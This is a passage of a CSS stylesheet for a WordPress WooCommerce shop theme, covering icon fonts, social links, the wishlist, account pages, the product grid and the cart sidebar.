  83.333333% {
    -webkit-transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  85.416667% {
    -webkit-transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  87.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  89.583333% {
    -webkit-transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  91.666667% {
    -webkit-transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  93.75% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  95.833333% {
    -webkit-transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  97.916667% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  100% {
    opacity: 1;
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
}

.theme-social-icon a, .woocommerce-wishlist .yith-wcwl-share a {
  font-size: 0;
}

.theme-social-icon a:before, .woocommerce-wishlist .yith-wcwl-share a:before {
  font-size: 16px;
  font-family: "ionicons";
}

.theme-social-icon a[href*="twitter.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="twitter.com"]:before {
  content: "\f243";
}

.theme-social-icon a[href*="facebook.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="facebook.com"]:before {
  content: "\f231";
}

.theme-social-icon a[href*="plus.google.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="plus.google.com"]:before {
  content: "\f235";
}

.theme-social-icon a[href*="instagram.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="instagram.com"]:before {
  content: "\f351";
}

.theme-social-icon a[href*="vimeo.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="vimeo.com"]:before {
  content: "\f245";
}

.theme-social-icon a[href*="youtube.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="youtube.com"]:before {
  content: "\f24d";
}

.theme-social-icon a[href*="github.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="github.com"]:before {
  content: "\f233";
}

.theme-social-icon a[href*="linkedin.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="linkedin.com"]:before {
  content: "\f239";
}

.theme-social-icon a[href*="pinterest.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="pinterest.com"]:before {
  content: "\f2b1";
}

.theme-social-icon a[href*="feed"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="feed"]:before {
  content: "\f23d";
}

.topbar {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f7f7f7;
}

@media (min-width: 992px) {
  .topbar {
    display: block;
  }
}

@media (min-width: 1380px) {
  .topbar .container {
    width: 100%;
    padding-right: 105px;
    padding-left: 105px;
  }
}

.topbar__container,
.topbar__left,
.topbar__right {
  display: flex;
}

.topbar__container {
  justify-content: space-between;
  align-items: center;
}

.topbar__social {
  margin-left: 30px;
}

.footer-subscribe-form input {
  float: left;
  height: 50px;
  padding: 0 20px;
  border-color: #ddd;
  width: -webkit-calc( 100% - 180px);
  width: -moz-calc( 100% - 180px);
  width: calc( 100% - 180px);
}

.footer-subscribe-form input:focus {
  border-color: #999;
}

.footer-subscribe-form button {
  width: 180px;
  float: left;
  height: 50px;
  padding: 0 15px;
  border: 0;
  color: #fff;
}

.footer-subscribe-form button:hover {
  opacity: 0.8;
}

@font-face {
  font-family: 'zoa';
  src: url("fonts/zoa.eot");
  src: url("fonts/zoa.eot") format("embedded-opentype"), url("fonts/zoa.ttf") format("truetype"), url("fonts/zoa.woff") format("woff"), url("fonts/zoa.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="zoa-icon-"],
[class*=" zoa-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="zoa-icon-"]:before,
[class*=" zoa-icon-"]:before {
  font-family: 'zoa' !important;
}

.zoa-icon-360:before {
  content: "\e900";
}

.zoa-icon-address:before {
  content: "\e901";
}

.zoa-icon-arrow-down-bold:before {
  content: "\e902";
}

.zoa-icon-arrow-down-thin:before {
  content: "\e903";
}

.zoa-icon-cart:before {
  content: "\e904";
}

.zoa-icon-change-pass:before {
  content: "\e905";
}

.zoa-icon-filter:before {
  content: "\e906";
}

.zoa-icon-free-ship:before {
  content: "\e907";
}

.zoa-icon-heart:before {
  content: "\e908";
}

.zoa-icon-log-out:before {
  content: "\e909";
}

.zoa-icon-order:before {
  content: "\e90a";
}

.zoa-icon-play:before {
  content: "\e90b";
}

.zoa-icon-quick-view:before {
  content: "\e90c";
}

.zoa-icon-refund:before {
  content: "\e90d";
}

.zoa-icon-right-arrow:before {
  content: "\e90e";
}

.zoa-icon-search:before {
  content: "\e90f";
}

.zoa-icon-secure:before {
  content: "\e910";
}

.zoa-icon-sort:before {
  content: "\e911";
}

.zoa-icon-user:before {
  content: "\e912";
}

.zoa-icon-user-detail:before {
  content: "\e913";
}

.zoa-icon-view-2:before {
  content: "\e914";
}

.zoa-icon-view-3:before {
  content: "\e915";
}

.zoa-icon-warranty:before {
  content: "\e916";
}

/* CUSTOM */
#wp-admin-bar-updates {
  display: none;
}

.comment-reply-link,
.comment-edit-link {
  float: left;
}

.comment-edit-link {
  margin-left: 15px;
}

#cancel-comment-reply-link {
  margin-left: 15px;
  color: #f00;
}

/* EDIT LOCATION
------------------------------------------------->*/
.customize-partial-edit-shortcut {
  width: 30px;
  height: 30px;
  top: 50px;
  left: 20px;
  z-index: 21;
}

.menu-layout .customize-partial-edit-shortcut {
  display: none;
}

#theme-page-header .customize-partial-edit-shortcut {
  top: 15px;
}

.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button {
  left: 0;
  top: 0;
}

/* BLANK MENU
------------------------------------------------->*/
.add-menu {
  line-height: 85px;
  display: inline-block;
}

.add-menu + .add-menu {
  margin-left: 20px;
}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/
.elementor-editor-active .elementor-element-edit-mode {
  min-height: 20px;
}

/*! G_CAPCHA
******************************************************************************************************/
.g-recaptcha {
  position: static !important;
  clear: both;
  margin-bottom: 10px;
}

.single .g-recaptcha {
  margin-bottom: 30px;
}

/*! FOR PEN-MENU WHEN TEXT SELECTED
------------------------------------------------->*/
.pen-menu {
  z-index: 100 !important;
}

/* PLUGINS */
.variations select {
  float: left;
}

.variations .label {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 7px;
}

.variations tr:last-of-type .label {
  margin-bottom: 13px;
}

.swatch {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.swatch img {
  border-radius: 50%;
}

.swatch:before {
  content: '';
  position: absolute;
  left: -4px;
  top: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #ddd;
  border-radius: 20px;
}

.swatch + .swatch {
  margin-left: 15px;
}

.swatch:not(.swatch-label) {
  font-size: 0;
}

.swatch.swatch-label {
  width: auto;
  min-width: 25px;
  padding: 0 5px;
}

.reset_variations {
  margin-top: 15px;
  float: left;
}

.reset_variations:before {
  content: "\f49a";
  font-family: "ionicons";
  font-size: 25px;
  position: relative;
  top: 4px;
  margin-right: 5px;
  display: inline-block;
}

.pro-swatch-list {
  margin-top: 10px;
}

.pro-swatch-list .p-attr-image img {
  border-radius: 50%;
  max-height: 100%;
}

.p-attr-swatch {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin: 0 5px;
  cursor: pointer;
  position: relative;
}

.p-attr-swatch:before {
  position: absolute;
  content: '';
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 50%;
}

.p-attr-swatch.p-attr-color {
  width: 20px;
  height: 20px;
}

.p-attr-swatch.p-attr-label {
  width: auto;
  height: auto;
  border-radius: 20px;
  border: 1px solid #ddd;
  display: inline-block;
  font-size: 12px;
  padding: 0 10px;
  margin-bottom: 5px;
}

.p-attr-swatch.p-attr-label:before {
  content: none;
}

.p-attr-swatch.active:before {
  border-color: #dedede;
}

.tawcvs-swatches .swatch span {
  display: none;
}

.single-product .yith-wcwl-add-to-wishlist > a {
  font-size: 14px;
}

.single-product .yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  margin-right: 10px;
}

.yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  content: "\e912";
  font-family: 'zoa';
  font-size: 14px;
}

.loop-action .yith-wcwl-add-to-wishlist {
  height: 35px;
  display: inline-block;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .loop-action .yith-wcwl-add-to-wishlist {
    height: 45px;
  }
}

.yith-wcwl-add-to-wishlist div:empty {
  display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f442";
  font-family: "ionicons";
  font-size: 20px;
  line-height: 1;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f443";
}

.loop-action .clear {
  display: none;
}

/* notice after added to wishlist */
#yith-wcwl-popup-message {
  display: none !important;
}

@media (max-width: 991px) {
  .woocommerce-wishlist .wishlist-title h2 {
    font-size: 150%;
  }
}

.woocommerce-wishlist .wishlist_table {
  border-left: 0;
  border-right: 0;
  border-top: 0;
}

.woocommerce-wishlist .wishlist_table thead th {
  border: 0;
  background: #f3f3f3;
}

.woocommerce-wishlist .wishlist_table th, .woocommerce-wishlist .wishlist_table td {
  border-left: 0;
  border-right: 0;
  padding: 20px 0;
}

.woocommerce-wishlist .wishlist_table .product-remove {
  font-size: 16px;
}

@media (min-width: 768px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    width: 50px;
    text-align: center;
  }
}

.woocommerce-wishlist .wishlist_table .product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
}

@media (max-width: 767px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    padding: 10px;
    background: #f3f3f3 !important;
  }
  .woocommerce-wishlist .wishlist_table .product-remove a {
    color: #f00;
  }
  .woocommerce-wishlist .wishlist_table .pro-swatch-list {
    float: none;
  }
  .woocommerce-wishlist .wishlist_table thead {
    display: none;
  }
  .woocommerce-wishlist .wishlist_table td {
    display: block;
    padding: 10px 0;
  }
  .woocommerce-wishlist .wishlist_table tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.woocommerce-wishlist .yith-wcwl-share .yith-wcwl-share-title {
  margin-bottom: 0;
  padding: 0 10px;
}

.woocommerce-wishlist .yith-wcwl-share ul {
  padding-left: 0;
  margin: 0;
}

.woocommerce-wishlist .yith-wcwl-share li a {
  width: 30px;
  height: 30px;
}

.woocommerce-wishlist .yith-wcwl-share li a:before {
  font-size: 18px;
}

.woocommerce-form-login .form-row input:not([type="submit"]),
.woocommerce-form-register .form-row input:not([type="submit"]),
.woocommerce-form-coupon .form-row input:not([type="submit"]) {
  height: 40px;
}

.woocommerce-form-login button[type="submit"],
.woocommerce-form-register button[type="submit"],
.woocommerce-form-coupon button[type="submit"] {
  color: #fff;
  border: 0;
  height: 40px;
  padding: 0 20px;
  margin-right: 10px;
}

.woocommerce-account h2 {
  font-size: 20px;
}

.woocommerce-account .u-column1 {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column1 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.woocommerce-account .u-column1 .woocommerce-form-login {
  width: 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column2 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-navigation {
    margin-right: 130px;
    margin-bottom: 0;
    max-width: 270px;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-bottom: 20px;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
  font-weight: 700;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  font-size: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  font-size: 20px;
  font-family: 'zoa';
  margin-right: 15px;
  line-height: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--dashboard a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f447";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\e90a";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--downloads a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f407";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\e901";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\e913";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\e909";
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"] {
  height: 55px;
  color: #fff;
  border: 0;
  margin-top: 40px;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-MyAccount-content fieldset {
  border: 1px solid #ddd;
  margin: 0;
  padding: 5px 15px;
}

.woocommerce-address-fields .button {
  height: 50px;
  color: #fff;
  padding: 0 25px;
  border: 0;
}

.woocommerce-address-fields .button:hover {
  opacity: 0.7;
}

.lost_reset_password button[type="submit"] {
  color: #fff;
  padding: 10px 20px;
}

/* container */
.shop-container {
  padding: 0 15px;
  clear: both;
}

@media (min-width: 1380px) {
  .shop-container {
    padding-left: 105px;
    padding-right: 105px;
    width: auto;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar, .shop-container.with-right-sidebar {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: flex-start;
    align-items: flex-start;
  }
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 320px);
    width: -moz-calc( 100% - 320px);
    width: calc( 100% - 320px);
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 300px;
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 270px;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-content {
    order: 2;
  }
  .shop-container.with-left-sidebar .shop-sidebar {
    order: 1;
  }
}

.shop-content {
  position: relative;
}

/* columns */
.products {
  clear: both;
  padding-left: 0;
  margin: 0;
}

.products .product {
  text-align: center;
  list-style: none;
  float: left;
  margin: 0 30px 56px 0;
  position: relative;
  overflow-x: hidden;
  /*ios*/
  /* label plugin */
}

@media (min-width: 992px) {
  .products .product {
    width: -webkit-calc( ( 100% - 90px ) / 4);
    width: -moz-calc( ( 100% - 90px ) / 4);
    width: calc( ( 100% - 90px ) / 4);
  }
  .products .product.last {
    margin-right: 0;
  }
}

@media (min-width: 320px) and (max-width: 991px) {
  .products .product {
    width: -webkit-calc( ( 100% - 30px ) / 2);
    width: -moz-calc( ( 100% - 30px ) / 2);
    width: calc( ( 100% - 30px ) / 2);
  }
  .products .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (max-width: 319px) {
  .products .product {
    width: 100%;
    clear: both;
  }
}

@media (min-width: 1200px) {
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .added_to_cart, .products .product:hover .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .yith-wcwl-add-to-wishlist, .products .product:hover .added_to_cart {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.products .product .label-wrap {
  position: static;
}

.products.columns-1 .product {
  width: 100%;
  margin-right: 0;
}

@media (min-width: 992px) {
  .products.columns-2 .product {
    width: -webkit-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: -moz-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: calc( ( 100% - ( 30px * 1 ) ) / 2);
  }
  .products.columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
  .products.columns-3 .product {
    width: -webkit-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: -moz-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: calc( ( 100% - ( 30px * 2 ) ) / 3);
  }
  .products.columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
  .products.columns-4 .product {
    width: -webkit-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: -moz-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: calc( ( 100% - ( 30px * 3 ) ) / 4);
  }
  .products.columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
  .products.columns-5 .product {
    width: -webkit-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: -moz-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: calc( ( 100% - ( 30px * 4 ) ) / 5);
  }
  .products.columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
  .products.columns-6 .product {
    width: -webkit-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: -moz-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: calc( ( 100% - ( 30px * 5 ) ) / 6);
  }
  .products.columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

/* sidebar */
.shop-sidebar {
  min-height: 1px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit {
  padding: 6px 17px;
  border: 0;
  color: #fff;
  background: #ebe9eb;
  border-radius: 3px;
  font-size: 12px;
  margin-top: 10px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover {
  opacity: 0.8;
}

.shop-sidebar .tagcloud a {
  line-height: 26px;
}

/* top bar */
.shop-top-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.shop-top-bar .woocommerce-result-count {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering select {
  border: 0;
  border-bottom: 1px solid #eeeeee;
  height: 40px;
  font-size: 14px;
}

/* content-product */
.woocommerce-loop-product__title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 11px;
}

.onsale {
  position: absolute;
  z-index: 2;
  padding: 0 5px;
  left: 15px;
  top: 15px;
  font-size: 11px;
  min-width: 50px;
  height: 18px;
  background: #fff;
  font-weight: 600;
  pointer-events: none;
}

.price {
  display: block;
}

.price > .amount, .price ins {
  font-weight: 700;
}

.price ins {
  margin-left: 13px;
}

.product-image-wrapper {
  position: relative;
}

.product-image-wrapper:hover .hover-product-image {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}

.hover-product-image {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-size: cover;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  background-repeat: no-repeat;
  background-position: center center;
}

.loop-action {
  width: 100%;
  position: absolute;
  left: 50%;
  bottom: 10px;
  height: 35px;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (min-width: 1200px) {
  .loop-action {
    bottom: 0;
    height: 45px;
  }
}

.loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
  width: 35px;
  height: 35px;
  color: #fff;
  background: #222222;
  border-radius: 50%;
  pointer-events: auto;
}

.loop-action .product-quick-view-btn:before, .loop-action .zoa-add-to-cart-btn:before, .loop-action .added_to_cart:before, .loop-action .yith-wcwl-add-to-wishlist a:before {
  color: #fff;
}

@media (min-width: 1200px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    width: 45px;
    height: 45px;
    opacity: 0;
    visibility: hidden;
  }
}

@media (max-width: 991px) {
  .loop-action .product-quick-view-btn, .loop-action .zoa-add-to-cart-btn, .loop-action .added_to_cart, .loop-action .yith-wcwl-add-to-wishlist a {
    opacity: 0;
    visibility: hidden;
  }
  .loop-action--visible-on-mobile .product-quick-view-btn, .loop-action--visible-on-mobile .zoa-add-to-cart-btn, .loop-action--visible-on-mobile .added_to_cart, .loop-action--visible-on-mobile .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
}

.yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.loop-action .yith-wcwl-add-to-wishlist a {
  font-size: 0;
}

.product-quick-view-btn {
  cursor: pointer;
  margin-right: 10px;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

.zoa-add-to-cart-btn, .added_to_cart {
  font-size: 0;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}

.zoa-add-to-cart-btn:before, .added_to_cart:before {
  content: "\e904";
  font-family: zoa;
  font-size: 14px;
}

.zoa-add-to-cart-btn.added {
  display: none;
}

.zoa-add-to-cart-btn.added + .added_to_cart:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.added_to_cart {
  z-index: 2;
}

/* updating cart */
.ajax_add_to_cart {
  position: relative;
}

/* adding to wishlist */
.adding-to-wishlist.add_to_wishlist:before {
  position: static;
  margin-left: 0;
  margin-top: 0;
}

/* PRODUCT LABEL */
.zoa-product-label {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  padding: 0 10px;
  pointer-events: none;
  height: 18px;
  font-size: 11px;
  line-height: 18px;
}

.zoa-product-label.sold-out-label {
  background-color: #999;
  color: #fff;
}

.updating-cart.cart-sidebar-open #shop-cart-sidebar:after {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 20px;
  width: 20px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -20px / 2);
  margin-left: -moz-calc( -20px / 2);
  margin-left: calc( -20px / 2);
  margin-top: -webkit-calc( -20px / 2);
  margin-top: -moz-calc( -20px / 2);
  margin-top: calc( -20px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
  height: 15px;
  width: 15px;
  position: static;
  display: inline-flex;
  margin-top: 0;
  margin-left: 0;
}

.updating-cart.ajax-single-add-to-cart.quick-view-open .single_add_to_cart_button:before {
  height: 12px;
  width: 12px;
}

.updating-cart #shop-cart-sidebar:before {
  top: -webkit-calc( 50% + 30px);
  top: -moz-calc( 50% + 30px);
  top: calc( 50% + 30px);
  z-index: 3;
}

.updating-cart #shop-cart-sidebar:after {
  opacity: 1;
  visibility: visible;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:before {
  content: none !important;
}

.cart-sidebar-open.cart-updated #shop-cart-sidebar:after {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.cart-sidebar-open #shop-cart-sidebar {
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.cart-sidebar-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-cart-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 200;
  width: 300px;
  background: #ffffff;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.logged-in.admin-bar #shop-cart-sidebar {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #shop-cart-sidebar {
    top: 32px;
  }
}

#shop-cart-sidebar:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: inherit;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

.cart-sidebar-head {
  border-bottom: 1px solid #ddd;
  padding: 20px;
  position: relative;
  z-index: 3;
  min-height: 60px;
  background: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-head .shop-cart-count {
  margin-left: 10px;
}

.cart-sidebar-title {
  margin: 0;
  display: inline-block;
  text-transform: uppercase;
  font-size: 13px;
  white-space: nowrap;
}

#close-cart-sidebar {
  border: 0;
  background: none;
  position: absolute;
  right: 20px;
  top: 50%;
  font-size: 20px;
  width: 30px;
  height: 30px;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
}

#close-cart-sidebar:hover {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}

.cart-sidebar-content {
  overflow: auto;
  height: -webkit-calc( 100% - 140px);
  height: -moz-calc( 100% - 140px);
  height: calc( 100% - 140px);
}

.cart-sidebar-content .woocommerce-mini-cart__total {
  position: absolute;
  margin-bottom: 0;
  bottom: 40px;
  background: #fff;
  width: 100%;
  height: 40px;
  padding: 0 20px;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.cart-sidebar-content .woocommerce-mini-cart__total .amount {
  font-weight: 700;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons a {
  width: 50%;
  height: 40px;
  background: #f3f3f3;
  text-transform: uppercase;
}

.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout {
  color: #fff;
}

.cart-sidebar-content .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  padding: 20px;
}

.cart-sidebar-content .variation {
  margin: 5px 0;
  font-size: 13px;
}

.cart-sidebar-content .variation dt,
.cart-sidebar-content .variation dd {
  float: left;
  line-height: 18px;
}

.cart-sidebar-content .variation dt {
